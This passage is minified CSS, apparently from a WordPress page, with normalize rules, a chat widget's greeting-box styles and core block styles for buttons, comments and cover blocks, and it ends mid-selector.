[type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {border-style: none;padding: 0;}button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {outline: 1px dotted ButtonText;}fieldset {padding: 0.35em 0.75em 0.625em;}legend {box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}progress {vertical-align: baseline;}textarea {overflow: auto;}[type="checkbox"], [type="radio"] {box-sizing: border-box;padding: 0;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;}[type="search"] {-webkit-appearance: textfield;outline-offset: -2px;}[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {-webkit-appearance: button;font: inherit;}details {display: block;}summary {display: list-item;}template {display: none;}[hidden] {display: none;}
.ht-ctc-chat{--side:right}.ht_ctc_chat_greetings_box :not(ul):not(ol):not(.ht_ctc_default):not(.ht_ctc_defaults *){box-sizing:border-box;margin:0;padding:0}.ht_ctc_chat_greetings_box ol,.ht_ctc_chat_greetings_box ul{margin-bottom:0;margin-top:0}.ht_ctc_chat_greetings_box_layout{clear:both}.ht_ctc_modal_backdrop{animation:ctc_fadeIn .2s ease;backdrop-filter:blur(1px);background:rgb(0 0 0 / .3);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:9}.ht_ctc_notification{animation:ctc_fadeIn .25s ease}@keyframes ctc_fadeIn{0%{opacity:0}to{opacity:1}}.ctc_g_content{max-height:calc(80vh - 140px);overflow-y:auto}.ctc_g_bottom,.ctc_g_content,.ctc_g_sentbutton{margin-top:-.9px!important}.greetings_header_image{display:inline-block;position:relative}.greetings_header_image img{object-fit:cover}.g_header_badge_online{border-radius:50%;bottom:0;height:12px;position:absolute;right:0;width:12px;z-index:1}@media only screen and (min-width:900px){.ctc_g_content::-webkit-scrollbar{width:2.8px}.ctc_g_content::-webkit-scrollbar-thumb{background:#a5a5a5}}@media only screen and (max-width:420px){.ctc_side_positions .ctc_m_p_left{left:0!important;right:unset!important}.ctc_side_positions .ctc_m_p_right{left:unset!important;right:0!important}.ctc_side_positions .ctc_m_p_left .ctc_greetings_close_btn{float:left!important}.ctc_side_positions .ctc_m_p_right .ctc_greetings_close_btn{float:right!important}.ctc_side_positions .ctc_m_cta_order_0{order:0!important}.ctc_side_positions .ctc_m_cta_order_1{order:1!important}.ht_ctc_greetings.ctc_m_full_width{bottom:0!important;position:fixed!important;right:0!important}.ht_ctc_greetings.ctc_m_full_width .ht_ctc_chat_greetings_box{margin:7px!important;min-width:80vw!important;position:unset!important;width:calc(100vw - 14px)!important}.ctc_m_full_width .ctc_g_message_box_width{max-width:85%!important}.ht_ctc_animation:has(.ht_ctc_greetings){animation-fill-mode:none!important}}.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) 